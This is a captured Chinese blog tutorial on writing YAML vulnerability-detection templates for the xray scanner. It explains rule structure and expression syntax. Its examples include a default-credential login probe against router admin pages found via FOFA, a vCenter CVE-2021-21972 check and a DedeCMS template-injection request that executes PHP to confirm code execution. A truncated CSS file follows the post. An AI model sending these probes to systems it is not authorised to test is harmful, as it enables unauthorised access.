

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mrbelieve.tech/post/xray_poc_%E7%BC%96%E5%86%99%E5%AD%A6%E4%B9%A0/
body_size: 8093
content:
<!DOCTYPE html>
<html lang="en-us">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:site_name" content="Mr.Be1ieVe&#39;s Treasure">
    <meta property="og:type" content="article">

    
    <meta property="og:image" content="https://mrbelieve.tech/img/home-bg-universe.jpg">
    <meta property="twitter:image" content="https://mrbelieve.tech/img/home-bg-universe.jpg" />
    

    
    <meta name="title" content="Xray_poc_编写学习" />
    <meta property="og:title" content="Xray_poc_编写学习" />
    <meta property="twitter:title" content="Xray_poc_编写学习" />
    

    
    <meta name="description" content="Mr.Be1ieVe，安全运营, 信息安全，生活家 | 这里是 Mr.Be1ieVe 的博客，与你一同学习进步。">
    <meta property="og:description" content="Mr.Be1ieVe，安全运营, 信息安全，生活家 | 这里是 Mr.Be1ieVe 的博客，与你一同学习进步。" />
    <meta property="twitter:description" content="Mr.Be1ieVe，安全运营, 信息安全，生活家 | 这里是 Mr.Be1ieVe 的博客，与你一同学习进步。" />
    

    
    <meta property="twitter:card" content="summary" />
    
    

    <meta name="keyword"  content="Mr.Be1ieVe">
    <link rel="shortcut icon" href="/img/favicon.ico">

    <title>Xray_poc_编写学习 | Mr.Be1ieVe的博客 | Mr.Be1ieVe&#39;s Blog</title>

    <link rel="canonical" href="/post/xray_poc_%E7%BC%96%E5%86%99%E5%AD%A6%E4%B9%A0/">

    
    
    
    <link rel="stylesheet" href="/css/bootstrap.min.css">

    
    <link rel="stylesheet" href="/css/hugo-theme-cleanwhite.min.css">

    
    <link rel="stylesheet" href="/css/zanshang.css">

    
    <link href="https://cdn.jsdelivr.net/gh/FortAwesome/Font-Awesome@5.15.1/css/all.css" rel="stylesheet" type="text/css">

    
    

    
    <script src="/js/jquery.min.js"></script>

    
    <script src="/js/bootstrap.min.js"></script>

    
    <script src="/js/hux-blog.min.js"></script>

    
    

    <script async defer data-website-id="fe4ec796-b964-49b1-9b43-8816f82ced11" src="https://umami-production-fea1.up.railway.app/umami.js"></script>
</head>




<nav class="navbar navbar-default navbar-custom navbar-fixed-top">

    <div class="container-fluid">
        
        <div class="navbar-header page-scroll">
            <button type="button" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">Mr.Be1ieVe&#39;s Treasure</a>
        </div>

        
        
        <div id="huxblog_navbar">
            <div class="navbar-collapse">
                <ul class="nav navbar-nav navbar-right">
                    <li>
                        <a href="/">All Posts</a>
                    </li>
                    
                        
                        <li>
                            <a href="/categories/%E4%B8%AA%E4%BA%BA%E5%8E%9F%E5%88%99%E5%AE%AA%E6%B3%95">个人原则宪法</a>
                        </li>
                        
                        <li>
                            <a href="/categories/%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE%E5%AE%9E%E8%B7%B5">安全建设实践</a>
                        </li>
                        
                        <li>
                            <a href="/categories/%E5%BA%95%E5%B1%82%E5%8E%9F%E7%90%86%E6%80%9D%E8%80%83%E4%B8%8E%E5%88%86%E6%9E%90">底层原理思考与分析</a>
                        </li>
                        
                    
                    
		    
                        <li><a href="/top/archive/">ARCHIVE</a></li>
                    
                        <li><a href="/top/about/">ABOUT</a></li>
                    

                    
		    <li>
                        <a href="/search"><i class="fa fa-search"></i></a>
		    </li>
                    
                </ul>
            </div>
        </div>
        
    </div>
    
</nav>
<script>
    
    
    
    var $body   = document.body;
    var $toggle = document.querySelector('.navbar-toggle');
    var $navbar = document.querySelector('#huxblog_navbar');
    var $collapse = document.querySelector('.navbar-collapse');

    $toggle.addEventListener('click', handleMagic)
    function handleMagic(e){
        if ($navbar.className.indexOf('in') > 0) {
        
            $navbar.className = " ";
            
            setTimeout(function(){
                
                if($navbar.className.indexOf('in') < 0) {
                    $collapse.style.height = "0px"
                }
            },400)
        }else{
        
            $collapse.style.height = "auto"
            $navbar.className += " in";
        }
    }
</script>




<style type="text/css">
    header.intro-header {
        background-image: url('/img/home-bg-universe.jpg')
    }
</style>

<header class="intro-header" >

    <div class="container">
        <div class="row">
            <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
                <div class="post-heading">
                    <div class="tags">
                        
                        <a class="tag" href="/tags/xray" title="xray">
                            xray
                        </a>
                        
                    </div>
                    <h1>Xray_poc_编写学习</h1>
                    <h2 class="subheading"></h2>
                    <span class="meta">
                        
                            Posted by 
                            
                                    Mr.Be1ieVe
                             
                            on 
                            Tuesday, April 27, 2021
                            
                            
                            
                            
                    </span>
                </div>
            </div>
        </div>
    </div>
</header>




<article>
    <div class="container">
        <div class="row">

            
            <div class="
                col-lg-8 col-lg-offset-2
                col-md-10 col-md-offset-1
                post-container">

                
                <h2 id="环境设置">环境设置</h2>
<h3 id="在线自动生成">在线自动生成</h3>
<p>直接访问 <a href="https://phith0n.github.io/xray-poc-generation/">https://phith0n.github.io/xray-poc-generation/</a>
源仓库<a href="https://github.com/phith0n/xray-poc-generation">phith0n/xray-poc-generation: 🧬 辅助生成 XRay YAML POC</a></p>
<h3 id="本地">本地</h3>
<p>我使用vscode多，所以选择vsc的。

  <img src="/img/Xray_poc_%e7%bc%96%e5%86%99%e5%ad%a6%e4%b9%a0/Snipaste_2021-04-28_23-43-47.png" alt="">

</p>
<p>安装后在这里点击

  <img src="/img/Xray_poc_%e7%bc%96%e5%86%99%e5%ad%a6%e4%b9%a0/Snipaste_2021-04-28_23-45-07.png" alt="">

</p>
<p>然后改yaml.schemas为</p>
<pre tabindex="0"><code>{
    &#34;yaml.schemas&#34;: {
        &#34;https://docs.xray.cool/assets/poc/yaml-poc-schema.json&#34;: &#34;poc-yaml-*.yml&#34;
    }
}
</code></pre><p>这样在写<code>poc-yaml-{Your_file_name}.yml</code>时就会根据官方schema来提示了</p>
<h2 id="基本结构">基本结构</h2>
<pre tabindex="0"><code>name: poc-yaml-learning
rules:
  - method: GET
    path: &#34;/&#34;
    expression: |
      response.status==200 &amp;&amp; body.bcontains(b&#39;learning Domain&#39;)
</code></pre><p>整个 POC 是一个键值对，包含3个键：</p>
<ul>
<li><code>name: string</code>  名字</li>
<li><code>set: []string</code> 定义变量，如随机数和反连平台等</li>
<li><code>rules: []Rule</code> 规则列表</li>
<li><code>detail: map[string]string</code> 内部存储需要返回给 xray 引擎的内容，如果无可忽略。</li>
</ul>
<p>Rule是poc的灵魂，yaml里一个rule是一个键值对，包含：</p>
<ul>
<li><code>method: string</code> 请求方法</li>
<li><code>path: string</code> 请求的完整 Path，包括 querystring 等</li>
<li><code>headers: map[string]string</code> 请求 HTTP 头，Rule 中指定的值会被覆盖到原始数据包的 HTTP 头中</li>
<li><code>body: string</code> 请求的Body</li>
<li><code>follow_redirects: bool</code> 是否允许跟随300跳转</li>
<li><code>expression: string</code></li>
<li><code>search: string</code></li>
</ul>
<h3 id="rule">Rule</h3>
<p>根据这些键的作用，分为三类：</p>
<ol>
<li><code>method</code>、<code>path</code>、<code>headers</code>、<code>body</code>、<code>follow_redirects</code>的作用是生成检测数据包</li>
<li><code>expression</code> 的作用是判断该条 Rule 的结果</li>
<li><code>search</code> 的作用是从返回包中提取信息</li>
</ol>
<h3 id="怎么写expression">怎么写expression</h3>
<p>部分函数方法</p>
<ul>
<li><code>response.content_type.contains('application/octet-stream') &amp;&amp; response.body.bcontains(b'\x00\x01\x02')</code>
<ul>
<li>返回包的 content-type 包含 application/octet-stream，且 body 中包含 0x000102 这段二进制串</li>
</ul>
</li>
<li><code>response.body.bcontains(b'test')</code></li>
<li>返回包 body 包含 bytes 类型的 test，用bcontains方法</li>
<li><code>r'^PK\x03\x04'.bmatches(response.body)</code></li>
<li>body 匹配上正则<code>r'^PK\\x03\\x04</code>（文件头判断）</li>
<li><code>response.status &gt;= 300 &amp;&amp; response.status &lt; 400</code>
<ul>
<li>返回包的 status code 在 300~400 之间</li>
</ul>
</li>
<li><code>r'&lt;input value=&quot;(.+?)&quot;'.bmatches(response.body)</code></li>
<li>Body包含表单</li>
<li><code>response.headers['location']==&quot;https://www.example.com&quot;</code>
<ul>
<li>headers 中 <code>Location</code> 等于指定值，如果 <code>Location</code> 不存在，该表达式返回 false</li>
</ul>
</li>
<li><code>'docker-distribution-api-version' in response.headers &amp;&amp; response.headers['docker-distribution-api-version'].contains('registry/2.0')</code>
<ul>
<li>headers 中包含 <code>docker-distribution-api-version</code> 并且 value 包含指定字符串，如果不判断 <code>in</code>，后续的 contains 会出错。</li>
</ul>
</li>
<li><code>response.body.bcontains(bytes(response.url.path))</code></li>
<li>body 中包含 url 的 path</li>
</ul>
<p>expression表达式返回的必须是一个bool类型的</p>
<p>完整参考 <a href="https://docs.xray.cool/#/guide/poc?id=%e5%a6%82%e4%bd%95%e7%bc%96%e5%86%99expression%e8%a1%a8%e8%be%be%e5%bc%8f">官方简短说明</a> 或 [CEL表达式详细信息](<a href="https://github.com/google/cel-spec">https://github.com/google/cel-spec</a></p>
<h3 id="怎么用search">怎么用search</h3>
<p><strong>从返回包中提取信息</strong></p>
<pre tabindex="0"><code>name: poc-yaml-example-com
rules:
  - method: GET
    path: &#34;/update&#34;
    expression: &#34;true&#34;
    search: |
      &lt;input type=&#34;hidden&#34; name=&#34;csrftoken&#34; value=&#34;(?P&lt;token&gt;.+?)&#34;
  - method: POST
    path: &#34;/update&#34;
    body: |
      id=&#39;;echo(md5(123));//&amp;csrftoken={{token}}
    expression: |
      status == 200 &amp;&amp; body.bcontains(b&#39;202cb962ac59075b964b07152d234b70&#39;)
</code></pre><p><code>?P&lt;var&gt;</code> 是正则表达式命名组的语法，可在 <a href="https://regex101.com/r/VQndKy/1/">https://regex101.com/r/VQndKy/1/</a> 调试。<code>{{</code>、<code>}}</code>中包含的名字是正则的提取的数据，没提取成功就不会进行替换。</p>
<h2 id="poc的执行过程">poc的执行过程</h2>
<p>先对poc的关键，set和expression部分进行预编译和静态类型检查，然后有新的请求/链接时，根据rule对请求进行修改，替换掉原始数据包的数据，再获取对应请求的响应，匹配<code>expression</code>就进行下一个rule，全部rule执行完成后，表示有漏洞，并将detail的信息进行漏洞输出</p>
<h2 id="示例">示例</h2>
<p>官方仓库里经过漏洞镜像审核的poc <a href="https://github.com/chaitin/xray/tree/master/pocs">https://github.com/chaitin/xray/tree/master/pocs</a></p>
<h3 id="自己小例子">自己小例子</h3>
<p>之前整过python代码自动跑fofa搜出来的防火墙/路由器的弱口令，当时也基本是针对性的写的脚本，大概有50行，而现在粘贴路径，User-Agent，还要body，以及响应的判断即可</p>
<pre tabindex="0"><code>name: poc-yaml-weekpasswd
rules:
  - method: POST
    path: /userLogin.asp
    headers:
      User-Agent: &gt;-
        Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
        like Gecko) Chrome/90.0.4430.85 Safari/537.36 Edg/90.0.818.49
    body: &gt;-
      save2Cookie=&amp;vldcode=&amp;account=admin&amp;password=admin&amp;btnSubmit=+%B5%C7%C2%BC+
    follow_redirects: true
    expression: |
      response.status==200 &amp;&amp; body.contains(&#34;xx管理&#34;)
</code></pre><p>随后在config里的plugin下，<code>local_poc: []</code> 加上自己poc的路径即可</p>
<h3 id="社区poc">社区poc</h3>
<p><a href="https://github.com/chaitin/xray/blob/master/pocs/kingsoft-v8-default-password.yml">源地址</a></p>
<pre tabindex="0"><code>name: poc-yaml-kingsoft-v8-default-password
rules:
  - method: POST
    path: /inter/ajax.php?cmd=get_user_login_cmd
    body: &#34;{\&#34;get_user_login_cmd\&#34;:{\&#34;name\&#34;:\&#34;admin\&#34;,\&#34;password\&#34;:\&#34;21232f297a57a5a743894a0e4a801fc3\&#34;}}&#34;
    follow_redirects: true
    expression: |
      response.status == 200 &amp;&amp; response.body.bcontains(b&#34;ADMIN&#34;) &amp;&amp; response.body.bcontains(b&#34;userSession&#34;)
detail:
  author: B1anda0(https://github.com/B1anda0)
  links:
    - https://idc.wanyunshuju.com/aqld/2123.html
</code></pre><p><a href="https://github.com/chaitin/xray/blob/master/pocs/vmware-vcenter-unauthorized-rce-cve-2021-21972.yml">xray/vmware-vcenter-unauthorized-rce-cve-2021-21972.yml at master · chaitin/xray</a></p>
<pre tabindex="0"><code>name: poc-yaml-vmware-vcenter-unauthorized-rce-cve-2021-21972
rules:
  - method: GET
    path: /ui/vropspluginui/rest/services/uploadova
    follow_redirects: false
    expression: |
      response.status == 405 &amp;&amp; response.body.bcontains(b&#34;Method Not Allowed&#34;)
  - method: GET
    path: /ui/vropspluginui/rest/services/getstatus
    follow_redirects: false
    expression: |
      response.status == 200 &amp;&amp; response.body.bcontains(b&#34;States&#34;) &amp;&amp; response.body.bcontains(b&#34;Install Progress&#34;)
detail:
  author: B1anda0(https://github.com/B1anda0)
  links:
    - https://swarm.ptsecurity.com/unauth-rce-vmware/
</code></pre><p><a href="https://github.com/chaitin/xray/blob/master/pocs/dedecms-cve-2018-7700-rce.yml">dedecms-cve-2018-7700-rce </a></p>
<pre tabindex="0"><code>  
name: poc-yaml-dedecms-cve-2018-7700-rce
set:
  r: randomInt(2000000000, 2100000000)
rules:
  - method: GET
    path: &gt;-
      /tag_test_action.php?url=a&amp;token=&amp;partcode={dede:field%20name=%27source%27%20runphp=%27yes%27}echo%20md5{{r}};{/dede:field}
    follow_redirects: true
    expression: |
      response.status == 200 &amp;&amp; response.body.bcontains(bytes(md5(string(r))))
detail:
  author: harris2015(https://github.com/harris2015)
  Affected Version: &#34;V5.7SP2正式版(2018-01-09)&#34;
  links:
    - https://xz.aliyun.com/t/2224
</code></pre><h2 id="最后">最后</h2>
<p><a href="https://docs.xray.cool/#/guide/high_quality_poc">编写高质量poc - xray 安全评估工具文档</a> 可以反复观看学习比照</p>


                
                
<div class="entry-shang text-center">
    
	    <p>「真诚赞赏，手留余香」</p>
	
	<button class="zs show-zs btn btn-bred">赞赏支持</button>
</div>
<div class="zs-modal-bg"></div>
<div class="zs-modal-box">
	<div class="zs-modal-head">
		<button type="button" class="close">×</button>
		<span class="author"><a href="https://mrbelieve.tech"><img src="/img/favicon.png" />Mr.Be1ieVe&#39;s Treasure</a></span>
        
	        <p class="tip"><i></i><span>真诚赞赏，手留余香</span></p>
		
 
	</div>
	<div class="zs-modal-body">
		<div class="zs-modal-btns">
			<button class="btn btn-blink" data-num="2">2元</button>
			<button class="btn btn-blink" data-num="5">5元</button>
			<button class="btn btn-blink" data-num="10">10元</button>
			<button class="btn btn-blink" data-num="50">50元</button>
			<button class="btn btn-blink" data-num="1">任意金额</button>
		</div>
		<div class="zs-modal-pay">
			<button class="btn btn-bred" id="pay-text">2元</button>
			<p>使用<span id="pay-type">微信</span>扫描二维码完成支付</p>
			<img src="/img/reward/wechat-2.png"  id="pay-image"/>
		</div>
	</div>
	<div class="zs-modal-footer">
		<label><input type="radio" name="zs-type" value="wechat" class="zs-type" checked="checked"><span ><span class="zs-wechat"><img src="/img/reward/wechat-btn.png"/></span></label>
		<label><input type="radio" name="zs-type" value="alipay" class="zs-type" class="zs-alipay"><img src="/img/reward/alipay-btn.png"/></span></label>
	</div>
</div>
<script type="text/javascript" src="/js/reward.js"></script>

                

                <hr>
                <ul class="pager">
                    
                    <li class="previous">
                        <a href="/post/%E5%AE%89%E5%85%A8%E4%BA%A7%E5%93%81%E5%AD%A6%E4%B9%A0/" data-toggle="tooltip" data-placement="top" title="安全产品学习">&larr;
                            Previous Post</a>
                    </li>
                    
                    
                    <li class="next">
                        <a href="/post/apt%E5%AD%A6%E4%B9%A0/" data-toggle="tooltip" data-placement="top" title="APT学习">Next
                            Post &rarr;</a>
                    </li>
                    
                </ul>
                

            </div>

            
            
            <div class="
                col-lg-2 col-lg-offset-0
                visible-lg-block
                sidebar-container
                catalog-container">
                <div class="side-catalog">
                    <hr class="hidden-sm hidden-xs">
                    <h5>
                        <a class="catalog-toggle" href="#">CATALOG</a>
                    </h5>
                    <ul class="catalog-body"></ul>
                </div>
            </div>
            

            
            <div class="
                col-lg-8 col-lg-offset-2
                col-md-10 col-md-offset-1
                sidebar-container">

                
                
                <section>
                    <hr class="hidden-sm hidden-xs">
                    <h5><a href="/tags/">FEATURED TAGS</a></h5>
                    <div class="tags">
                        
                        
                        
                        
                        
                        <a href="/tags/awd" title="awd">
                            awd
                        </a>
                        
                        
                        
                        <a href="/tags/buu" title="buu">
                            buu
                        </a>
                        
                        
                        
                        <a href="/tags/ctf" title="ctf">
                            ctf
                        </a>
                        
                        
                        
                        <a href="/tags/hackthebox" title="hackthebox">
                            hackthebox
                        </a>
                        
                        
                        
                        
                        
                        <a href="/tags/linux%E4%BD%BF%E7%94%A8" title="linux使用">
                            linux使用
                        </a>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        <a href="/tags/xray" title="xray">
                            xray
                        </a>
                        
                        
                        
                        <a href="/tags/%E4%B8%93%E4%B8%9A%E5%AD%A6%E4%B9%A0" title="专业学习">
                            专业学习
                        </a>
                        
                        
                        
                        
                        
                        
                        
                        <a href="/tags/%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86" title="基础知识">
                            基础知识
                        </a>
                        
                        
                        
                        
                        
                        
                        
                        <a href="/tags/%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0" title="学习笔记">
                            学习笔记
                        </a>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </div>
                </section>
                

                
                
            </div>
        </div>
    </div>
</article>




<footer>
    <div class="container">
        <div class="row">
            <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
                <ul class="list-inline text-center">                  
                    
                    <li>
                        <a href="mailto:mr_believe@outlook.com">
                            <span class="fa-stack fa-lg">
                                <i class="fas fa-circle fa-stack-2x"></i>
                                <i class="fas fa-envelope fa-stack-1x fa-inverse"></i>
                            </span>
                        </a>
                    </li>
		           
                    
                    
                    
                    

		            
                    
                    
                    <li>
                        <a target="_blank" href="https://github.com/MrBe1ieVe">
                            <span class="fa-stack fa-lg">
                                <i class="fas fa-circle fa-stack-2x"></i>
                                <i class="fab fa-github fa-stack-1x fa-inverse"></i>
                            </span>
                        </a>
                    </li>
		            
                    
                    
                    
                    
                    
                    
                    
                    
                    
            
            
            
           
                   <li>
                       <a href='' rel="alternate" type="application/rss+xml" title="Mr.Be1ieVe&#39;s Treasure" >
                           <span class="fa-stack fa-lg">
                               <i class="fas fa-circle fa-stack-2x"></i>
                               <i class="fas fa-rss fa-stack-1x fa-inverse"></i>
                           </span>
                       </a>
                   </li>
            
             </ul>
		<p class="copyright text-muted">
                    Copyright &copy; Mr.Be1ieVe&#39;s Treasure 2022
                    <br>
                    <a href="https://themes.gohugo.io/hugo-theme-cleanwhite">CleanWhite Hugo Theme</a> by <a href="https://zhaohuabing.com">Huabing</a>
                    
                </p>
            </div>
        </div>
    </div>
</footer>




<script>
    function loadAsync(u, c) {
      var d = document, t = 'script',
          o = d.createElement(t),
          s = d.getElementsByTagName(t)[0];
      o.src = u;
      if (c) { o.addEventListener('load', function (e) { c(null, e); }, false); }
      s.parentNode.insertBefore(o, s);
    }
</script>






<script>
    
    if($('#tag_cloud').length !== 0){
        loadAsync("/js/jquery.tagcloud.js",function(){
            $.fn.tagcloud.defaults = {
                
                color: {start: '#bbbbee', end: '#0085a1'},
            };
            $('#tag_cloud a').tagcloud();
        })
    }
</script>


<script>
    loadAsync("https://cdn.jsdelivr.net/npm/fastclick@1.0.6/lib/fastclick.min.js", function(){
        var $nav = document.querySelector("nav");
        if($nav) FastClick.attach($nav);
    })
</script>






<script async src="https://www.googletagmanager.com/gtag/js?id=G-MN5DKEQD0E"></script>
<script>
var doNotTrack = false;
if (!doNotTrack) {
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-MN5DKEQD0E', { 'anonymize_ip': false });
}
</script>






<script type="text/javascript">
    function generateCatalog(selector) {

        
        
        
        
            _containerSelector = 'div.post-container'
        

        
        var P = $(_containerSelector), a, n, t, l, i, c;
        a = P.find('h1,h2,h3,h4,h5,h6');

        
        $(selector).html('')

        
        a.each(function () {
            n = $(this).prop('tagName').toLowerCase();
            i = "#" + $(this).prop('id');
            t = $(this).text();
            c = $('<a href="' + i + '" rel="nofollow">' + t + '</a>');
            l = $('<li class="' + n + '_nav"></li>').append(c);
            $(selector).append(l);
        });
        return true;
    }

    generateCatalog(".catalog-body");

    
    $(".catalog-toggle").click((function (e) {
        e.preventDefault();
        $('.side-catalog').toggleClass("fold")
    }))

    


    loadAsync("\/js\/jquery.nav.js", function () {
        $('.catalog-body').onePageNav({
            currentClass: "active",
            changeHash: !1,
            easing: "swing",
            filter: "",
            scrollSpeed: 700,
            scrollOffset: 0,
            scrollThreshold: .2,
            begin: null,
            end: null,
            scrollChange: null,
            padding: 80
        });
    });
</script>





</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://mrbelieve.tech/css/hugo-theme-cleanwhite.min.css
body_size: 4014
content:
@media (min-width:1700px){.container{width:1650px}.sidebar-container .short-about .list-inline>li{font-size:15px}}@media (max-width:1700px){.sidebar-container .short-about .list-inline>li{font-size:13px}}@media (min-width:1200px){.post-container,.sidebar-container{padding-right:5%}}@media (min-width:768px){.post-container,.sidebar-container{padding-right:5%}}.sidebar-container{color:#bfbfbf;font-size:15px}.sidebar-container h5{color:gray;padding-bottom:1em}.sidebar-container h5 a{color:gray!important;text-decoration:none}.sidebar-container a{color:#bfbfbf!important}.sidebar-container a:hover,.sidebar-container a:active{color:#0085a1!important}.sidebar-container .tags a{border-color:#bfbfbf}.sidebar-container .tags a:hover,.sidebar-container .tags a:active{border-color:#0085a1}.sidebar-container .short-about img{width:80%;display:block;border-radius:5px;margin-bottom:20px}.sidebar-container .short-about p{margin-top:0;margin-bottom:20px}.sidebar-container .short-about .list-inline>li{padding-left:0;margin-right:-15px}body{font-family:-apple-system,"Helvetica Neue",Arial,"PingFang SC","Hiragino Sans GB",STHeiti,"Microsoft YaHei","Microsoft JhengHei","Source Han Sans SC","Noto Sans CJK SC","Source Han Sans CN","Noto Sans SC","Source Han Sans TC","Noto Sans CJK TC","WenQuanYi Micro Hei",SimSun,sans-serif;line-height:1.7;font-size:17px;color:#404040;overflow-x:hidden}p{margin:30px 0}h1,h2,h3,h4,h5,h6{font-family:-apple-system,"Helvetica Neue",Arial,"PingFang SC","Hiragino Sans GB",STHeiti,"Microsoft YaHei","Microsoft JhengHei","Source Han Sans SC","Noto Sans CJK SC","Source Han Sans CN","Noto Sans SC","Source Han Sans TC","Noto Sans CJK TC","WenQuanYi Micro Hei",SimSun,sans-serif;line-height:1.7;line-height:1.1;font-weight:700}h4{font-size:21px}a{color:#404040}a:hover,a:focus{color:#0085a1}a img:hover,a img:focus{cursor:zoom-in}article{overflow:hidden}blockquote{color:gray;font-style:italic;font-size:.95em;margin:20px 0}blockquote p{margin:0}small.img-hint{display:block;margin-top:-20px;text-align:center}br+small.img-hint{margin-top:-40px}img.shadow{box-shadow:rgba(0,0,0,.258824) 0 2px 5px 0}@media screen and (max-width:768px){select{-webkit-appearance:none;margin-top:15px;color:#337ab7;border-color:#337ab7;padding:0 .4em;background:#fff}}.table th,.table td{border:1px solid #eee!important}hr.small{max-width:100px;margin:15px auto;border-width:4px;border-color:#fff}pre,.table-responsive{-webkit-overflow-scrolling:touch}pre code{display:block;width:auto;white-space:pre;word-wrap:normal}.post-container a{color:#337ab7}.post-container a:hover,.post-container a:focus{color:#0085a1}.post-container h1,.post-container h2,.post-container h3,.post-container h4,.post-container h5,.post-container h6{margin:30px 0 10px}.post-container h5{font-size:19px;font-weight:600;color:gray}.post-container h5+p{margin-top:5px}.post-container h6{font-size:17px;font-weight:600;color:gray}.post-container h6+p{margin-top:5px}.post-container ul,.post-container ol{margin-bottom:40px}@media screen and (max-width:768px){.post-container ul,.post-container ol{padding-left:30px}}@media screen and (max-width:500px){.post-container ul,.post-container ol{padding-left:20px}}.post-container ol ol,.post-container ol ul,.post-container ul ol,.post-container ul ul{margin-bottom:5px}.post-container li p{margin:0;margin-bottom:5px}.post-container li h1,.post-container li h2,.post-container li h3,.post-container li h4,.post-container li h5,.post-container li h6{line-height:2;margin-top:20px}@media only screen and (max-width:767px){.navbar-default .navbar-collapse{max-height:600px;border:none;background:#fff;box-shadow:0 5px 10px 2px rgba(0,0,0,.2);box-shadow:rgba(0,0,0,.117647) 0 1px 6px,rgba(0,0,0,.239216) 0 1px 4px;border-radius:2px;width:170px;float:right;margin:0}#huxblog_navbar{opacity:0;transform:scaleX(0);transform-origin:top right;transition:all .25s cubic-bezier(0.23,1,.32,1);-webkit-transform:scaleX(0);-webkit-transform-origin:top right;-webkit-transition:all .25s cubic-bezier(0.23,1,.32,1)}#huxblog_navbar a{font-size:13px;line-height:28px}#huxblog_navbar .navbar-collapse{height:0;transform:scaleY(0);transform-origin:top right;transition:transform 500ms cubic-bezier(0.23,1,.32,1);-webkit-transform:scaleY(0);-webkit-transform-origin:top right;-webkit-transition:-webkit-transform 500ms cubic-bezier(0.23,1,.32,1)}#huxblog_navbar li{opacity:0;transition:opacity 450ms cubic-bezier(0.23,1,.32,1) 205ms;-webkit-transition:opacity 450ms cubic-bezier(0.23,1,.32,1) 205ms}#huxblog_navbar.in{transform:scaleX(1);-webkit-transform:scaleX(1);opacity:1}#huxblog_navbar.in .navbar-collapse{transform:scaleY(1);-webkit-transform:scaleY(1)}#huxblog_navbar.in li{opacity:1}}.navbar-custom{background:0 0;border:none;position:absolute;top:0;left:0;width:100%;z-index:3;font-family:-apple-system,"Helvetica Neue",Arial,"PingFang SC","Hiragino Sans GB",STHeiti,"Microsoft YaHei","Microsoft JhengHei","Source Han Sans SC","Noto Sans CJK SC","Source Han Sans CN","Noto Sans SC","Source Han Sans TC","Noto Sans CJK TC","WenQuanYi Micro Hei",SimSun,sans-serif;line-height:1.7}.navbar-custom .navbar-brand{font-weight:800;color:#fff;height:56px;line-height:25px}.navbar-custom .navbar-brand:hover{color:rgba(255,255,255,.8)}.navbar-custom .nav li a{text-transform:uppercase;font-size:12px;line-height:20px;font-weight:800;letter-spacing:1px}.navbar-custom .nav li a:active{background:rgba(0,0,0,.12)}@media only screen and (min-width:768px){.navbar-custom{background:0 0;border-bottom:1px solid transparent}.navbar-custom body{font-size:20px}.navbar-custom .navbar-brand{color:#fff;padding:20px;line-height:20px}.navbar-custom .navbar-brand:hover,.navbar-custom .navbar-brand:focus{color:rgba(255,255,255,.8)}.navbar-custom .nav li a{color:#fff;padding:20px}.navbar-custom .nav li a:hover,.navbar-custom .nav li a:focus{color:rgba(255,255,255,.8)}.navbar-custom .nav li a:active{background:0 0}}.navbar-custom.invert .navbar-toggle:active{background-color:rgba(0,0,0,.05)}.navbar-custom.invert .navbar-toggle .icon-bar{background-color:#404040}.navbar-custom.invert 